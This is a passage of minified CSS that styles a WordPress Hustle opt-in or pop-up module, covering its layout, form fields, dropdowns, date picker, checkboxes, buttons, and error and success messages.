0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-content .hustle-content-wrap {padding: 20px 0 20px 0;}} .hustle-ui.module_id_2 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 20px/27px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-group-content {margin: 10px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #adb5b7;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:visited {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:hover {color: #49e2d1;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content a:active {color: ;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content {color: #adb5b7;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content {font-size: 14px;line-height: 1.45em;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #adb5b7;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #adb5b7;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_2 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_2 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_2 button.hustle-button-close {color: #38c5b5;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_2 button.hustle-button-close:hover {color: #38c5b5;}.hustle-ui.module_id_2 button.hustle-button-close:focus {color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_2 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}} .hustle-ui.module_id_2 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #5d7380;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 1px;}.hustle-ui.module_id_2 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0.5px;margin-bottom: -0.5px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0.5px;margin-right: 1px;margin-bottom: 0.5px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0.5px;margin-bottom: 0.5px;}} .hustle-ui.module_id_2 .hustle-field .hustle-input {margin: 0;padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 1px 1px 1px 1px;border-style: solid;border-color: rgba(218,218,218,1);border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #363b3f;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_2 .hustle-field .hustle-input:hover {border-color: rgba(218,218,218,1);background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-field .hustle-input:focus {border-color: rgba(218,218,218,1);background-color: #fdfdfd;}.hustle-ui.module_id_2  .hustle-field-error.hustle-field .hustle-input {border-color: #D43858 !important;background-color: #fdfdfd !important;}.hustle-ui.module_id_2 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #adb5b7;}.hustle-ui.module_id_2  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #D43858;}.hustle-ui.module_id_2 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #adb5b7;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-field .hustle-input {padding: 9px 10px 9px 10px;padding-left: calc(10px + 25px);border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-field .hustle-input + .hustle-input-label {padding: 9px 10px 9px 10px;border-width: 1px 1px 1px 1px;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 10px 0 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;color: #5D7380;font: normal 13px/18px Open Sans;font-style: normal;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_2 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #FFFFFF !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_2 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__arrow {color: #38C5B5;}.hustle-ui.module_id_2 .hustle-select2 + .select2:hover .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_2 .hustle-select2 + .select2.select2-container--open .select2-selection--single .select2-selection__arrow {color: #49E2D1;}.hustle-ui.module_id_2 .hustle-select2.hustle-field-error + .select2 .select2-selection--single .select2-selection__arrow {color: #D43858 !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 .select2-selection--single {padding: 0 10px 0 10px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 9px 0 9px 0;font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-select2 + .select2 + .hustle-input-label {font: normal 13px/18px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}}.hustle-module-2.hustle-dropdown {background-color: #FFFFFF;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option {color: #5D7380;background-color: transparent;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option.select2-results__option--highlighted {color: #FFFFFF;background-color: #ADB5B7;}.hustle-module-2.hustle-dropdown .select2-results .select2-results__options .select2-results__option[aria-selected="true"] {color: #FFFFFF;background-color: #38C5B5;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker {background-color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a {color: #5D7380;background-color: transparent;}.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:hover,.hustle-ui.module_id_2 .hustle-timepicker .ui-timepicker .ui-timepicker-viewport a:focus {color: #FFFFFF;background-color: #ADB5B7;} .hustle-ui.module_id_2 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-radio span:not([aria-hidden]) {color: #adb5b7;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-form .hustle-radio input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-radio input:checked + span[aria-hidden]:before {background-color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-radio span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-radio span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {color: #adb5b7;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden] {border-color: #4F5F6B;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) input:checked + span[aria-hidden]:before {color: #38c5b5;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span[aria-hidden] {border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-checkbox:not(.hustle-gdpr) span:not([aria-hidden]) {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}}.hustle-module-2.hustle-calendar:before {background-color: #FFFFFF;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-datepicker-title {color: #35414A;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all,.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:visited {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:hover {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:focus,.hustle-module-2.hustle-calendar .ui-datepicker-header .ui-corner-all:active {color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar thead th {color: #35414A;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a,.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:visited {background-color: #FFFFFF;color: #5D7380;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:hover {background-color: #38C5B5;color: #FFFFFF;}.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:focus,.hustle-module-2.hustle-calendar .ui-datepicker-calendar tbody tr td a:active {background-color: #38C5B5;color: #FFFFFF;} .hustle-ui.module_id_2 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #dadada;border-radius: 0px 0px 0px 0px;background-color: #38c5b5;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_2 .hustle-form button.hustle-button-submit:hover {border-color: #dadada;background-color: #49e2d1;color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-form button.hustle-button-submit:focus {border-color: #dadada;background-color: #49e2d1;color: #fdfdfd;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form button.hustle-button-submit {padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;}} .hustle-ui.module_id_2 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #35414A;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-options {margin: 10px 0px 0px 0px;padding: 20px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_2 .hustle-form .hustle-form-options .hustle-group-title {display: block;margin: 0 0 20px;padding: 0;border: 0;color: #fdfdfd;font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-form .hustle-form-options .hustle-group-title {font: bold 13px/22px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 2px 2px 2px 2px;border-style: solid;border-color: #dadada;border-radius: 0px 0px 0px 0px;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden]:before {color: #38C5B5;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {color: #ADB5B7;font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:hover {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) a:focus {color: #FFFFFF;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr input:checked + span[aria-hidden] {border-color: #dadada;background-color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr.hustle-field-error + span[aria-hidden] {border-color: #D43858 !important;background-color: #FFFFFF !important;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr {margin: 10px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span[aria-hidden] {border-width: 2px 2px 2px 2px;border-style: solid;border-radius: 0px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout-form .hustle-checkbox.hustle-gdpr span:not([aria-hidden]) {font: normal 12px/1.7em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;background-color: #ea6464;box-shadow: inset 4px 0 0 0 #D43858;-moz-box-shadow: inset 4px 0 0 0 #D43858;-webkit-box-shadow: inset 4px 0 0 0 #D43858;}.hustle-ui.module_id_2 .hustle-layout .hustle-error-message p {color: #c63d2b;font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-error-message {margin: 20px 0px 0px 0px;}.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-layout .hustle-error-message p {font: normal 12px/20px Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_2 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #38454E;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #fdfdfd;}.hustle-ui.module_id_2 .hustle-success [class*="hustle-icon-"] {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-success a,.hustle-ui.module_id_2 .hustle-success a:visited {color: #38c5b5;}.hustle-ui.module_id_2 .hustle-success a:hover {color: #49e2d1;}.hustle-ui.module_id_2 .hustle-success a:focus,.hustle-ui.module_id_2 .hustle-success a:active {color: ;}.hustle-ui.module_id_2 .hustle-success-content b,.hustle-ui.module_id_2 .hustle-success-content strong {font-weight: bold;}.hustle-ui.module_id_2 .hustle-success-content blockquote {margin-right: 0;margin-left: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_2 .hustle-success {padding: 40px 40px 40px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}.hustle-ui.module_id_2 .hustle-success-content {color: #fdfdfd;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}@media 